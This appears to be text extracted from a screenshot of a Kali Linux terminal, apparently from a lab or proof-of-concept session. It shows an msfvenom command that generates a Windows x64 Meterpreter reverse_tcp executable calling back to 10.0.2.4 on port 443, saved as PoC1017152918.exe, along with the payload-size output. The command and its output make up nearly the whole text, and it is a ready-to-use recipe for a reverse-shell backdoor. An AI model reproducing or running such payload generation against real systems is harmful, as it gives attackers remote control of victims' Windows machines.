 KALI-LINUX [Running]
1 2 3 4
22:41
Trash
File System
Home
PoC101715...
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# msfvenom -p windows/x64/meterpreter/reverse_tcp --platform windows -a x64
LHOST=10.0.2.4 LPORT=443 -f exe >> /home/kali/Desktop/PoC1017152918.exe
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
┌──(root㉿kali)-[~]
└─#